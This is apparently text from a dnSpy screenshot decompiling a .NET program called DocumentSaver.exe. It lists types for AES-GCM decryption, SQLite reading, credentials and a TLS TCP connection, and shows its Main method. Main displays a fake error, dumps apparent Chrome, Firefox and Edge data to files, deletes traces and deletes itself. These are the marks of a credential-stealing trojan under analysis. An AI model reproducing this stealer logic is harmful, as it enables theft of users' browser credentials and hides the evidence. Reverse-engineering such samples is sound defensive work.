 Explorer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
DocumentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @06000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
tcp : TcpClient @04000
{ } DocumentSaver.Properties
Main(string[]) : void
1 // DocumentSaver.Program
2 // Token: 0x06000011 RID: 17 RVA: 0x00003434 File Offset: 0x00001634
3 private static void Main(string[] args)
4 {
5 string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.FriendlyName;
6 new Thread(delegate()
7 {
8 MessageBox.Show("The storage control blocks were destroyed", "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
9 }).Start();
10 Program.createFile("text_ch", "ch\r\n" + Program.ch2() + "\r\n\r\n" + Program.ch1());
11 Program.createFile("text_ff", "ff\r\n\r\n\r\n" + Program.ff1());
12 Program.createFile("text_ed", "ed\r\n" + Program.ed1() + "\r\n\r\n" + Program.ed2());
13 GC.Collect();
14 Program.ff2();
15 GC.WaitForFullGCComplete();
16 File.Delete("cp");
17 File.Delete("cc");
18 File.Delete("fc");
19 File.Delete("fp");
20 File.Delete("ec");
21 File.Delete("ep");
22 File.SetAttributes("SQLite.Interop.dll", FileAttributes.Normal);
23 try
24 {
25 File.Delete("SQLite.Interop.dll");
26 }
27 catch (Exception ex)
28 {
29 string message = ex.Message;
30 }
31 try
32 {
33 Program.del("SQLite.Interop.dll");
34 }
35 catch (Exception ex2)
36 {
37 string message2 = ex2.Message;
38 }
39 Program.del(name);
40 Application.Exit();
41 }
42